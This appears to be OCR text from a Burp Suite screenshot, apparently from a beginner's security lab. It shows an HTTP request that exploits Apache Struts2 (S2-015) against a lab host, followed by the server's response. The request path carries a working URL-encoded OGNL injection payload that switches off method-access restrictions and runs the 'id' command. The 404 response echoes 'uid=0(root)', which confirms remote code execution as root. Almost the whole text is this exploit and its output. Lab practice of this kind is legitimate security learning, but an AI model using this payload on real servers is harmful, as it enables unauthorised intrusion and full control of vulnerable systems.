 s/s2-015.ht
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23_memberAcce
ss.getClass().getDeclaredField(%27allowStaticMethodAccess%27)%2C%23m.setAccessible(true)%2C%23m.set(%
23_memberAccess%2Ctrue)%2C%23q%3D%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40g
etRuntime().exec(%27id%27).getInputStream())%2C%23q%7D.action HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=0E7F6E4C79EE2E34CF712E8B505C8393
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Wed, 04 May 2016 15:49:24 GMT
11 If-None-Match: W/"483-1462376964000"
12 Cache-Control: max-age=0
13
14
Response
Raw Headers Hex
Pretty Raw Render \n Actions
}
</style>
</head>
<body>
<h1>
HTTP Status 404 – Not Found
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
Status Report
</p>
<p>
<b>
Message
</b>
/uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%0A.jsp
</p>
<p>
<b>
Description
</b>
The origin server did not find a current representation for the target resource o
</p>
<hr class="line" />
安全初学者